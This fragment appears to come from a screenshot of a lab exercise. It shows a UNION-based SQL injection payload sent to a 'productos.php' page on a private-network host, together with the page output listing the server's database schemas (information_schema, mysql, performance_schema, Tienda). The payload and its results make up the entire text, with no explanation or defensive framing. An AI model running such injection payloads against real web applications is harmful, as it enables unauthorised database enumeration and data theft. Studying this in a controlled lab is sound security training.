 192.168.1.17/productos.php?n
192.168.1.17/productos.php?nombre=1' UNION SELECT schema_name, 2, 3 FROM information_schema.schemata-- -
ID Producto Descripcion
information_schema 2 3
ID Producto Descripcion
mysql 2 3
ID Producto Descripcion
performance_schema 2 3
ID Producto Descripcion
Tienda 2 3